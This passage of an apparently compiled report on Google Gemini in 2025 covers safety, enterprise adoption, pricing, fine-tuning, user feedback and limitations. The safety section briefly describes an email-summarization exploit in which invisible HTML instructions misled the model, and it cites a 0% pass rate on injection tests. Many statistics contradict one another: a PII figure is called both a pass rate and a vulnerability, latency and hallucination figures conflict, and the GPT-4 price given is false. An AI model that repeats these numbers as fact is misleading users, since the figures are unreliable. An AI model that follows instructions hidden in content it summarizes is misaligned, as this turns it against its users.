| Gemini Flash-8B | Time to First Token (TTFT) | 0.33 seconds | Industry-leading latency optimization | |

| Hallucination Rates | Gemini | Zero-Shot Tasks | <2.7% | Lowest reported in 2025 |

| Gemini | Factual Tasks | 37% | Lower than GPT-4o (60%) |

Conclusion: A Mature AI Built for Impact

Google Gemini’s capabilities in 2025 represent a significant convergence of performance, precision, and purpose. It is not merely advancing in technical benchmarks but is increasingly calibrated toward real-world deployment across domains such as education, software development, research, and content generation.

Gemini’s internal reasoning, robust multimodal capacity, and domain-aligned optimization underscore a strategic vision that prioritizes not only model strength but also trust, explainability, and user alignment. As AI applications mature, Gemini is well-positioned to lead a new era of intelligent, versatile, and human-centric language models.

5. Safety Architecture & Bias Mitigation

In 2025, Google Gemini sits at the nexus of AI innovation and global scrutiny. As artificial intelligence capabilities scale rapidly, so too do expectations around responsible deployment, ethical safeguards, and regulatory adherence. Google’s approach to safety, compliance, and responsible AI in Gemini reflects both tangible advancements and ongoing tensions—between utility and ethics, innovation and privacy, automation and oversight.

Safety Architecture and Model Behavior Enhancements

Advancements in Safety and Helpfulness

- Gemini 2.5 represents a step-change in model alignment compared to its predecessors.

- Users and researchers report significantly fewer instances of over-refusal or sanctimonious behavior.

- The models are more responsive to complex and critical queries while maintaining moderation standards.

- Safety tuning has improved usability in high-context enterprise and educational settings.

Bias & Fairness Evaluations: Progress and Constraints

- Google has acknowledged bias amplification as an inherent LLM challenge.

- Fairness audits in Gemini are predominantly conducted in American English.

- Bias testing is primarily limited to race, gender, ethnicity, and religion.

- There is insufficient linguistic and cultural evaluation outside Western contexts—creating risk in global deployment.

Security Vulnerabilities and Prompt Injection Threats

Prompt Injection: A Persistent Adversarial Threat

- In July 2025, Gemini’s email summarization tool was exploited using indirect prompt injection.

- Attackers embedded invisible HTML instructions within emails, leading Gemini to misinterpret content without detection.

- Despite multiple security layers, such as:

- Prompt injection classifiers

- Security thought reinforcement

- Markdown sanitization

- Suspicious URL redaction

- The vulnerability remained viable post-patch, highlighting the limitations of current defenses.

Security Testing Scores (2025)

| Vulnerability Type | Pass Rate (Gemini 2.5 Pro) | Industry Concern |

|---|---|---|

| Pliny Prompt Injection | 0% | Critical failure point |

| Direct PII Exposure | 66.67% | Needs improvement |

These figures suggest the Gemini architecture still lacks sufficient adversarial robustness for secure enterprise deployment without layered countermeasures.

Data Privacy, Sensitive Information & Compliance Challenges

PII Management and Data Handling

- Google’s Sensitive Data Protection API automatically detects and masks sensitive personal data (e.g., health, banking, biometric data).

- However, Gemini is explicitly not compliant with:

- HIPAA (Health Insurance Portability and Accountability Act)

- PCI-DSS (Payment Card Industry Data Security Standard)

- API terms discourage uploading sensitive information unless legally required and secured externally.

- Data deletion is not guaranteed—most user data is retained for monitoring and safety audits.

Privacy Policy Controversies: July 2025 Android Incident

- On July 7, 2025, the Gemini app silently gained full access to Android system components (messages, calls, WhatsApp, device utilities) by default.

- This occurred via a privacy policy update on June 11, with no proactive user notification.

- Users needed to manually disable access.

- Gemini-trained AI features may use collected data—even if “Gemini App Activity” was turned off.

This event triggered renewed privacy concerns, especially across the EU, where GDPR frameworks mandate explicit consent and data minimization principles.

Responsible AI Governance and International Collaboration

Global Governance Participation

- Google actively contributes to the 2025 International Scientific Report on the Safety of Advanced AI, a multilateral effort involving the UK, EU, and US.

- Focus areas:

- Mitigating misuse of general-purpose AI

- Strengthening auditability and interpretability

- Forecasting catastrophic and misuse risks of autonomous systems

Enterprise-Grade AI Governance Layer

- Gemini’s integration into Google’s unified data and AI platform provides:

- Central governance architecture

- Access control enforcement

- Monitoring for anomaly detection and performance degradation

- This governance layer is crucial for enterprise compliance, particularly in regulated verticals like finance, healthcare, and legal services.

Gemini Safety & Compliance Matrix (2025)

| Domain | Metric/Finding | Status/Score | Source/Context |

|---|---|---|---|

| Bias & Fairness | Evaluated on American English | Limited global applicability | Internal fairness audit scope |

| Bias amplification risk | Acknowledged limitation | LLM architecture inherent bias | |

| Toxicity & Refusals | Model helpfulness (vs. Gemini 1.5) | Markedly improved | User feedback reports |

| Over-refusal tendencies | Reduced | Better tuning and guardrails | |

| Security (Prompt Injection) | Indirect prompt injection (email summarization) | Exploitable post-patch | Reported by BankInfoSecurity and test labs |

| Pliny Injection Test | 0% pass rate | Adversarial security benchmark | |

| Gemini’s defenses | Multiple but bypassed | Content classifier stack, markdown sanitization, etc. | |

| PII & Sensitive Data | Direct PII vulnerability | 66.67% pass rate | Manual security audit |

| HIPAA/PCI-DSS compatibility | Not supported | Google API documentation | |

| Data deletion | Retained for monitoring | API usage terms | |

| Privacy & Data Consent | Android system access (July 2025) | Enabled by default | No user opt-in; triggered by policy change |

| Data used in AI training | Yes | Even when Gemini Apps Activity disabled | |

| Regulatory Risk | Prior fines | $2.9 billion (2024) | Antitrust and data privacy violations |

| Future exposure (EU/GDPR) | High | Android data policy under scrutiny | |

| Governance & Global Policy | Participation in international AI safety reports | Active | UK, EU, US multilateral working groups |

| Central enterprise governance layer | Deployed | For AI lifecycle monitoring and audit control |

Final Observations: Trust, Transparency, and the Path Forward

Google’s handling of Gemini’s safety, privacy, and ethical deployment in 2025 reflects both commendable ambition and areas of unresolved tension. While Gemini 2.5 represents one of the most tightly governed LLM architectures to date, persistent risks—including prompt injection, limited fairness evaluations, and automatic data access—signal that responsible AI governance remains a moving target.

The convergence of public scrutiny, enterprise demand, and regulatory pressure in 2025 has elevated “responsibility as infrastructure” to a core strategic imperative. For Google to scale Gemini sustainably across sectors and geographies, it must not only engineer smarter models—but also build enduring trust through transparency, opt-in user control, and robust risk mitigation frameworks.

6. Business Impact & Enterprise Adoption

In 2025, Google Gemini has evolved into a cornerstone of enterprise digital transformation, transcending its experimental origins to become a mission-critical platform for operational intelligence, productivity, and direct revenue optimization. Its adoption curve has accelerated sharply, driven by integrated deployment in Google Workspace, its scalability via Vertex AI, and seamless inclusion in advertising ecosystems.

Widespread Enterprise Deployment and Operational Scale

Adoption Across Business Ecosystems



- 46% of U.S. enterprises had incorporated Gemini into their workflows by mid-2025, doubling the adoption rate compared to 2024.

- Over 27 million enterprise users globally are actively using Gemini Pro as of June 2025.

- 63% of total Gemini usage is attributed to enterprise environments, reflecting strong alignment with professional and business tasks.

- 41% of Fortune 500 companies have implemented Gemini in at least one operational department, demonstrating its penetration at the upper echelon of corporate structures.

Google Workspace Integration Metrics

- 2.3+ billion document interactions recorded through Gemini-augmented Workspace tools in H1 2025.

- AI is embedded within Docs, Sheets, Gmail, and Meet to enhance content drafting, summarization, scheduling, and internal communication.

Industry-Specific Impact and Case Studies

High-Growth Vertical Adoption

- Healthcare and Finance are experiencing the fastest Gemini adoption, with a 3.4x increase in enterprise deployment in 2025.

- Gemini supports medical triage and intake chatbots across 7,000+ hospitals globally.

- In financial services, 22% of firms use Gemini for fraud detection, compliance analysis, and risk modeling.

- Real estate firms using Gemini report a 31% acceleration in property data processing.

Notable Case Study: Hospitality Sector

- A global hotel chain partnered with Accenture and Google Cloud (BigQuery, Vertex AI, Gemini, and Ads) to build an AI agent for content localization.

- Content creation time reduced by 90% (from weeks to hours).

- Team productivity increased by 50%.

- Ad-driven revenue rose by 22%.

- Return on ad spend (ROAS) improved by 35%.

Revenue Enablement and Advertising Synergy

Gemini’s Role in Advertising & Commerce

- Deep integration within Google Ads provides:

- AI-powered ad asset generation

- Enhanced campaign reporting and predictive analytics

- Personalized copywriting for specific demographics and regions

- Demand Gen campaigns using Gemini-enhanced creative saw:

- 26% YoY increase in conversions per dollar spent on lead generation and purchases.

AI in Retail and E-Commerce

- Gemini powers several Shopping innovations:

- Virtual try-ons for apparel

- AI-curated product collections

- Agent-led checkout workflows

- Designed to increase user conversion rates and reduce friction in purchase flows.

API Pricing Strategy and Market Segmentation

Google’s flexible, usage-based pricing model ensures accessibility for a wide range of developers and enterprise clients. The pricing structure is designed to promote both low-latency experimentation and high-throughput production deployments.

Gemini API Cost Structure (2025)

| Model | Input Token Cost | Output Token Cost | Strategic Notes |

|---|---|---|---|

| Gemini 1.0 Pro | $0.002 per 1K tokens | $0.006 per 1K tokens | Entry-tier for productivity and business automation workflows |

| Gemini 1.5 Pro | $0.007 per 1K tokens | $0.021 per 1K tokens | Advanced model for complex reasoning, planning, and enterprise logic |

| Gemini 1.5 Flash | $0.07 per 1M tokens | $0.30 per 1M tokens | Optimized for high-volume, low-cost use cases |

| Batch Jobs | 50% off standard rates | 50% off standard rates | Designed for asynchronous, large-scale, non-real-time applications |

| Gemini Search Query | $0.006 – $0.031 per query | N/A | Cost estimate for consumer-facing search augmentation |

Strategic Implications of Pricing

- Flash models are orders of magnitude cheaper than GPT-4 ($5+ per 1K tokens for output), targeting:

- Startups

- E-commerce integrations

- High-frequency content generation at scale

- Batch jobs reduce costs for back-end processing, archival summarization, and enterprise document automation.

- Higher pricing for Pro variants reflects their focus on:

- Legal reasoning

- Code transformation

- Financial modeling

- Agentic operations with persistent memory

Revenue Impact Summary: Gemini as a Growth Multiplier

Quantifiable Business Outcomes Attributed to Gemini (2025)

| Impact Area | Performance Gains |

|---|---|

| Document Automation | 2.3 billion AI-assisted edits |

| Enterprise Adoption | 63% of total Gemini use |

| Healthcare Integration | 7,000+ hospitals with Gemini-powered chat agents |

| Finance Sector Deployment | 22% of global firms leveraging Gemini for compliance |

| E-Commerce Conversion Lift | +26% YoY in conversion efficiency |

| Advertising ROI | +35% in ROAS for enterprise clients |

| Team Productivity | +50% internal efficiency via Gemini agents |

These gains reflect the convergence of AI and automation, enabling businesses to scale faster, reduce operational friction, and enhance customer-facing outcomes. Gemini is increasingly positioned as a full-stack AI productivity engine within Google’s ecosystem and across the enterprise value chain.

Conclusion: Gemini as an Economic Force in AI Transformation

The business performance of Google Gemini in 2025 underscores its transition from an advanced language model to a central enterprise enabler with measurable commercial outcomes. Its successful integration across verticals, especially in productivity software, healthcare, finance, and marketing, reflects a maturing AI platform with tangible returns on investment. As Google continues to refine model capabilities and pricing flexibility, Gemini stands as a critical asset in the evolving landscape of AI-driven business operations.

7. Training & Fine-Tuning Metrics

In 2025, Google has cemented a methodologically advanced and performance-oriented framework for training, evaluating, and fine-tuning its Gemini models. The company’s focus is on achieving precise model behavior, enhanced generalization, and sustained efficiency across diverse application domains. This training architecture not only informs core updates to Gemini but also plays a vital role in Google’s ability to deliver custom solutions through Vertex AI for enterprises.

Core Fine-Tuning Metrics and Evaluation Framework

Foundational Training Metrics

Google’s internal training protocols for Gemini models rely on rigorous monitoring of primary learning indicators:

- Total Loss (Training Loss)

- Reflects the model’s cumulative error during training.

- A steady decline indicates effective learning from the training dataset.

- Validation Loss

- Monitors performance on unseen validation data.

- A significant increase relative to total loss suggests overfitting, a condition where the model memorizes data patterns without generalizing.

- Fraction of Correct Next-Step Predictions

- Measures the model’s predictive performance on sequential tasks.

- This metric must increase consistently to validate the model’s improving accuracy in real-world decision-making scenarios.

Model Evaluation Methodologies

Google adopts a dual-layered approach for evaluating Gemini outputs, combining both subjective and objective assessments:

- Model-Based Metrics

- Utilize judge models (often Gemini itself) to assess:

- Conciseness

- Relevance

- Correctness

- Can be implemented in:

- Pointwise evaluation (single-output scoring)

- Pairwise evaluation (comparative scoring between outputs)

- Utilize judge models (often Gemini itself) to assess:

- Computation-Based Metrics

- Employ traditional scoring mechanisms such as:

- ROUGE (Recall-Oriented Understudy for Gisting Evaluation)

- BLEU (Bilingual Evaluation Understudy)

- Compare model output against ground truth references.

- Offer statistical rigor for summarization, translation, and extractive tasks.

- Employ traditional scoring mechanisms such as:

Gemini Evaluation Metrics Matrix (2025)

| Metric Type | Methodology | Purpose | Notes |

|---|---|---|---|

| Total Loss | Training-based | Measures fit on training dataset | Declining values signify effective learning |

| Validation Loss | Evaluation-based | Measures generalization | Used to detect overfitting |

| Correct Next-Step Fraction | Sequential prediction metric | Evaluates predictive accuracy | Should trend upward during training |

| ROUGE/ BLEU | Statistical computation | Assesses summarization and translation quality | Industry-standard for NLP evaluation |

| Model-as-Judge | AI-internal qualitative scoring | Evaluates semantic quality | Enables scalable output grading |

| Pointwise & Pairwise Scoring | Structured comparative models | Benchmarks output relevance and performance | Enhances comparative model diagnostics |

Fine-Tuning Landscape in 2025: Vertex AI as the Strategic Hub

Shift to Vertex AI for Custom Fine-Tuning

- Direct Gemini API Fine-Tuning Deprecation

- In May 2025, support for Gemini 1.5 Flash-001 fine-tuning via the direct Gemini API was officially deprecated.

- Google has indicated future reintroduction, but presently channels all fine-tuning through Vertex AI.

- Vertex AI as the Enterprise-Grade Fine-Tuning Platform

- Enables supervised fine-tuning for Gemini variants like

gemini-2.5-flash. - Designed for domain-specific adaptation—critical for tasks with proprietary lexicons, non-standard formats, or nuanced requirements.

- Enables supervised fine-tuning for Gemini variants like

Benefits of Fine-Tuning with Vertex AI

- Enhances task-specific precision in:

- Summarization

- Classification

- Chat optimization

- Extractive Question Answering

- Allows for prompt simplification by reducing dependence on few-shot prompting strategies.

- Ideal for workflows where:

- Prompt engineering fails to yield consistent results.

- Tasks involve tacit knowledge or complex decision logic.

- Customization is required at scale for regulated or industry-specific content.

Limitations and System Parameters



| Constraint | Maximum Value | Description |

|---|---|---|

| Input/Output Token Limit | 131,072 tokens | Cumulative training token cap per example |

| Validation Dataset Size | 5,000 examples | Used to prevent overfitting and ensure evaluation accuracy |

| Training Dataset Size | 1 million text-only / 300K multimodal | Total training examples allowed per fine-tuning operation |

| Supported Tasks | Classification, QA, Summarization | Must align with supervised learning patterns |

| Fine-Tuning Duration | Varies by compute and data volume | Typically completed in hours to days via Vertex infrastructure |

Strategic Implications: Customization at Scale

- Enterprise Advantage

- Centralizing fine-tuning capabilities within Vertex AI enables:

- Scalable MLOps with enterprise-grade governance

- Advanced data security and compliance tracking

- Native support for Google Cloud infrastructure integration

- Allows enterprises to unlock higher model accuracy, task efficiency, and customer personalization.

- Centralizing fine-tuning capabilities within Vertex AI enables:

- Alignment with Regulatory Demands

- Vertex AI’s structured governance aligns with data governance requirements in finance, healthcare, and government sectors.

- Ensures that fine-tuned models adhere to internal compliance policies and external regulations.

Conclusion: A Closed-Loop System of Model Refinement

Google’s approach to training and fine-tuning Gemini models in 2025 reveals a sophisticated interplay of statistical rigor, model interpretability, and enterprise-focused deployment. The transition to Vertex AI for fine-tuning signals a strategic consolidation of advanced model customization under a secure, scalable, and regulation-ready platform. This unified ecosystem not only strengthens Gemini’s adaptability across industries but also reinforces Google Cloud’s position as a dominant force in enterprise-grade generative AI.

8. User Feedback & Experience

In 2025, Google Gemini stands at the intersection of innovation and end-user interaction. While the platform has earned commendation for its personalization capabilities and strategic ecosystem integration, it also faces significant scrutiny from technical users due to unresolved bugs and support inconsistencies. A comprehensive analysis of user sentiment reveals a complex balance between value delivery, system reliability, and support responsiveness.

Feedback Collection Mechanisms and User Engagement Channels

Google employs a structured and multi-layered approach to capture user sentiment and improve Gemini’s model performance:

- Feedback Submission Tools

- Integrated feedback icons like “Thumbs Up” and “Thumbs Down” within Gemini interfaces (e.g., Workspace, IDEs).

- Optional inclusion of original prompts and responses for targeted evaluation and system refinement.

- Survey-Based Collection

- Periodic user surveys such as the Gemini for Google Cloud survey provide a broader understanding of enterprise user needs and expectations.

- Developer Channels

- Technical user feedback is gathered from:

- Developer discussion forums

- GitHub issue trackers

- Bug submission portals

- These channels surface real-time reports on performance issues, model limitations, and usability friction.

- Technical user feedback is gathered from:

Positive Sentiment Trends and Feature Value Propositions

Strengths in Personalization and Search Integration

- Users widely praise Gemini’s context-aware memory and personalized recommendation features:

- Integration with Google Search history and chat memory enhances utility for:

- Brainstorming creative ideas

- Recalling past research

- Accelerating discovery workflows

- Integration with Google Search history and chat memory enhances utility for:

- These features are frequently described as “highly useful for productivity”, reflecting a positive alignment between Gemini’s core functionality and user expectations.

Engagement Metrics (2025)

| Metric | Value | Interpretation |

|---|---|---|

| Session Engagement Growth | +45% YoY | Indicates rising user interest and reliance on Gemini |

| Average Time-on-Platform | 11.4 minutes per session | Suggests consistent, sustained user engagement |

| User Feedback Submissions (Est.) | Tens of thousands weekly | Reflects active community involvement in system improvement |

| Feature Satisfaction (Personalization) | Strong qualitative sentiment | Indicates Gemini is perceived as increasingly helpful |

Persistent Technical Issues and Developer Frustrations

Despite encouraging feedback on personalization, developers have surfaced recurring issues affecting trust, reliability, and operational cost control.

Model-Specific Bugs and System Failures

- Gemini 2.5 Pro

- Reports of persistent inaccuracy and “BAD performance” in complex reasoning tasks.

- Observed high latency rates:

- Average latency: 35 seconds

- 99th percentile latency: 8 minutes

- Rate-limiting exceptions remain a frequent bottleneck in high-throughput environments.

- Gemini 2.5 Flash

- Known to enter infinite generation loops, resulting in:

- Massive, repetitive, non-informative outputs.

- Unexpected high billing costs due to uncontrolled token generation.

- Known to enter infinite generation loops, resulting in:

Developer Impact Matrix

| Issue | Model Affected | Consequence | Severity |

|---|---|---|---|

| Infinite Text Generation | Gemini 2.5 Flash | Unintended usage spikes and high billing | High |

| Persistent Inaccurate Responses | Gemini 2.5 Pro | Reduced trust in mission-critical environments | Medium |

| Latency Spikes | Gemini 2.5 Pro | Delayed outputs in real-time applications | High |

| Rate Limiting Exceptions | Gemini 2.5 Flash/Pro | API interruptions and failed queries | High |

| Unresolved Billing Disputes | All models (via Cloud API) | User frustration with unacknowledged overcharges | High |

Support Responsiveness and Escalation Limitations

- Feedback suggests Google Cloud Billing Support has not adequately addressed the root cause of billing bugs:

- Instead of investigating model-level issues, support agents often redirect users to cost-saving documentation (e.g., context caching).

- This misalignment undermines user trust and points to a gap in escalation procedures within Google’s support infrastructure.

- Developer forums voice concern over:

- Slow bug resolution cycles

- Lack of acknowledgment for production-critical issues

- Inadequate transparency on progress or fixes

These gaps could hinder enterprise confidence, particularly in regulated or cost-sensitive industries.

User Experience Takeaways: Trust Balanced by Utility

Despite technical concerns, the majority of users continue to perceive value in Gemini’s integration and evolving capabilities.

Key Observations:

- Productivity enhancements from personalization features have proven effective at retaining users.

- Engagement growth metrics imply that Gemini is becoming a central part of daily workflows.

- However, engineering teams in high-performance environments remain cautious due to:

- Latency inconsistencies

- Unpredictable cost behavior

- Delayed support responsiveness

Summary Matrix: User Sentiment Analysis (2025)

| Sentiment Area | General User Base | Developer/Technical User Base | Notes |

|---|---|---|---|

| Personalization Features | Highly Positive | Neutral to Positive | Appreciated across all segments |

| Stability & Performance | Generally Acceptable | Mixed | Reliability varies by model and load |

| Support Experience | Neutral | Negative | Escalation flow appears fragmented |

| Billing Transparency | Unclear | Critical Concern | Directly affects cloud budgets |

| Adoption Momentum | Strong | Growing with Caution | Usage expanding despite technical friction |

Conclusion: Experience-Led Growth Meets Systemic Challenges

The user feedback surrounding Gemini in 2025 paints a bifurcated picture. While mainstream users benefit from productivity-centric features, advanced users and developers remain wary of unresolved performance limitations and inadequate support pathways. Google must address these pain points decisively to sustain momentum and position Gemini as a dependable enterprise AI platform.

9. Custom GPT/Plugin Performance & Ecosystem

In 2025, Google Gemini’s progression from a powerful language model into a dynamic, agent-driven ecosystem marks one of the most transformative developments in enterprise AI adoption. With an emphasis on extensibility, real-time multimodal processing, and end-to-end task automation, Google is positioning Gemini not merely as a chatbot—but as a ubiquitous cognitive infrastructure embedded throughout its ecosystem.

Prompt Engineering: The Enduring Influence of Input Design

Despite improvements in model architecture and the rise of “thinking models” such as Gemini 2.5, prompt engineering remains foundational for optimal output generation:

- Performance in Simple vs. Complex Tasks

- Gemini models yield acceptable responses in basic use cases with minimal prompting.

- However, performance in complex tasks—multi-turn reasoning, data transformation, or structured output—still depends heavily on clear, domain-specific prompt design.

- Educational Resources

- Google’s “Prompting Guide 101” and Gemini documentation provide structured guidance for:

- Prompt modularity

- Tool invocation phrasing

- Handling model hallucination

- These resources help end users, Workspace professionals, and developers enhance reliability and consistency.

- Google’s “Prompting Guide 101” and Gemini documentation provide structured guidance for:

- UX Implication

- The continued need for prompt engineering underlines the importance of:

- Prompt-building interfaces

- Template libraries

- Natural language abstraction layers (e.g., Gemini Actions)

- The continued need for prompt engineering underlines the importance of:

Prompt Optimization Metrics

| Aspect | Gemini Effectiveness (2025) | Implication |

|---|---|---|

| Simple task performance | High without prompting | User-friendly for beginners |

| Complex task performance | High with effective prompting | Requires user skill or structured templates |

| Availability of prompting tools | Expanding via docs, SDKs, APIs | Lowers entry barriers for power users |

Plugin Architecture and Agentic API Capabilities

Gemini’s transformation into an agentic AI system is underpinned by its powerful plugin and API orchestration layer. This infrastructure allows Gemini to go beyond generating text and into executing real-world tasks autonomously.

Agentic Integration Features

- Function Calling API

- Enables Gemini to access calculators, calendars, email APIs, and more.

- Supports autonomous planning and tool usage across multi-step workflows.

- Batch Mode Execution

- Ideal for non-latency-sensitive enterprise workloads.

- Supports high-throughput operations, particularly useful in coding, classification, and document summarization pipelines.

- State Retention and “Deep Think” Memory

- Experimental state management capabilities allow Gemini to:

- Remember multi-step task flows

- Revisit context after interruptions

- Provide more stable agent behavior over time

- Experimental state management capabilities allow Gemini to:

Gemini 1.5 Flash-8B Agent Profile (2025)

| Capability | Performance | Use Case Fit |

|---|---|---|

| Code quality (agent tasks) | 83% success rate | Reliable for code generation & transformation |

| Latency | 0.37 seconds | Suitable for interactive systems |

| Cost | $0.075 per million tokens | Scales well for large, repetitive jobs |

Ecosystem Integration: From Search to Smartwatches

Gemini’s plugin and SDK ecosystem is strategically designed to embed AI capabilities across all of Google’s surfaces, enabling an “ambient AI” experience that blends seamlessly into the user’s daily environment.

Adoption Milestones (2025)

- AI Overviews in Search

- Now powered by a custom Gemini 2.5 model

- Serves 1.5 billion users monthly

- Noted +10% user engagement increase in key international markets

- Gemini Agents

- Enabled via APIs and SDKs

- Adopted across industries for:

- Marketing automation

- Technical support agents

- Internal workflow bots

- Gemini Code Assist

- Multi-file editing

- Real-time chat support within IDEs

- Available on Gemini 2.5 Pro and Flash variants

- Feature Rollouts

- Gemini Live: Real-time app interfacing with multimodal support

- Circle to Search: Contextual AI dialogue from visual content

- Wear OS 6: First smartwatch integration for on-the-go task handling

Gemini Feature Adoption Matrix (2025)

| Feature/Capability | User Base or Adoption Trend | Contextual Insight |

|---|---|---|

| AI Overviews | 1.5B monthly users | Foundation of Google Search UX |

| Gemini Code Assist | Rapid enterprise developer adoption | IDE-native coding assistant |

| Gemini App Usage (2.5 Pro) | +45% usage increase since March 2025 | Indicates core model demand in product suite |

| Gemini on Wear OS | First-gen rollout in Q3 2025 | Expanding into mobile wearables |

Challenges Undermining Plugin and Agentic Performance

Despite aggressive expansion and adoption, Gemini’s plugin and agentic architecture faces critical operational barriers:

Technical Shortcomings

- Latency Bottlenecks

- Gemini 2.5 Pro latency

- Average: 35 seconds

- 99th percentile: 8 minutes

- Performance unsuitable for real-time or mobile-centric tasks.

- Gemini 2.5 Pro latency

- Critical Bugs

- Infinite loop generation

- Leads to massive token use, billing surges

- Escalates financial risk for developers

- Infinite loop generation

- Inconsistent Execution

- Plugin calls occasionally fail silently or return malformed data

- “Sticky memory” bugs lead to file misreads and corrupted tasks

User Trust Erosion Factors

- Mobile Bounce Rates

- Desktop bounce rate: 27%

- Mobile bounce rate: ~45%

- Suggests mobile experience quality or latency bottlenecks are driving abandonment

- Privacy Concerns

- Automatic access to device-level data on Android (activated by default)

- Lack of granular user consent may raise regulatory alarms and user distrust

Ecosystem Risk Assessment Table

| Risk Area | Status/Metric (2025) | Impact on Ecosystem Growth |

|---|---|---|

| Infinite generation loops | Recurrent on Gemini Flash | Financial exposure and operational risk |

| API call failures | Documented on forums | Unreliable plugin orchestration |

| Mobile latency/user churn | 45% mobile bounce rate | Hampers Gemini’s penetration in mobile-first regions |

| Privacy-related drop-offs | Android data collection (default) | May trigger user opt-outs in sensitive markets |

Conclusion: Foundation Built, Reliability Pending

Google Gemini’s custom GPT, plugin ecosystem, and agentic integration represent some of the most advanced AI infrastructure available in 2025. Its broad platform reach—from Google Search to Wear OS—demonstrates Google’s vision of ambient intelligence. However, for Gemini to evolve from powerful to indispensable, Google must address technical reliability, mobile UX, and privacy transparency with the same vigor it invests in feature rollouts.

10. Challenges & Future Outlook

As Google Gemini matures in capability and reach, its evolution in 2025 reflects the broader truth of generative AI’s trajectory: progress often arrives faster than the systems designed to regulate, secure, and evaluate it. Gemini’s journey is emblematic of the balance between rapid innovation and the imperative for responsible deployment, user trust, and system integrity.

Current Limitations: Where Gemini Still Struggles

Despite remarkable progress, several fundamental challenges continue to hinder Gemini’s pursuit of AI dominance. These issues are not merely technical imperfections but structural hurdles that define the edge of current generative model capabilities.

Latency and Real-Time Performance Constraints

- Gemini 2.5 Pro exhibits persistent high latency, particularly in production and enterprise workflows.

- Average response times exceed 35 seconds, with 99th percentile latency reaching 8 minutes in some scenarios.

- Although batch processing has been introduced to optimize non-time-sensitive tasks, real-time interactivity remains a critical bottleneck, particularly on mobile devices and embedded systems.

Factual Reliability and Hallucination Management

- Google reports less than 2.7% hallucination rates in zero-shot reasoning tasks, a notable achievement.

- However, cross-domain factual consistency and output stability remain imperfect, especially under ambiguous prompts or high-context requests.

- This underscores a broader LLM challenge: the absence of persistent, real-world grounding across variable contexts.

Security Vulnerabilities: Prompt Injection

- Gemini still demonstrates susceptibility to indirect prompt injection techniques.

- A 0% pass rate on Pliny Prompt Injection tests and 66.67% vulnerability to direct PII exposure highlight the limits of current defenses.

- Despite multilayer safeguards—like Markdown sanitization and classifier gating—adversarial input manipulation remains a viable threat vector, especially in open-ended applications.

Bias and Limited Fairness Evaluations

- Gemini’s fairness assessments are predominantly based on American English datasets.

- This raises significant concerns about bias when applied to non-Western cultures, dialects, or minority languages.

- The limited scope of bias detection means important disparities in user experience may remain undetected, particularly in global deployments.

Data Privacy, Consent, and Regulatory Exposure

- Automatic data access permissions granted to Gemini on Android, including access to phone, SMS, and WhatsApp by default, have alarmed privacy advocates.

- The absence of explicit user consent for these integrations has triggered regulatory inquiries in Europe and elsewhere.

- This “privacy-washing” perception risks long-term reputational damage if not addressed through more transparent policies.

Benchmark Saturation and Evaluation Challenges

- Gemini 2.5 Pro is now approaching upper performance bounds on traditional benchmarks, which no longer differentiate effectively between top-tier models.

- This “benchmark inflation” makes it difficult to measure nuanced improvements or regressions, potentially obscuring latent weaknesses.

Key Limitations Summary Table

| Category | Status/Metric | Implication |

|---|---|---|

| Latency | 35s avg, 8 min P99 (Gemini 2.5 Pro) | Limits real-time usability across platforms |

| Hallucination | <2.7% in zero-shot tasks | Still struggles with broad factual generalization |

